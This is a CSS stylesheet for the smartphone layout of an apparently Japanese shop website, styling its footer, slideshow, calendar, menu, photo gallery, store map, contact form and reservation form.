div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
/*  font-size: 11px; */ 
  font-size: 20px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
/*	font-size: 12px !important; */
	font-size: 20px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
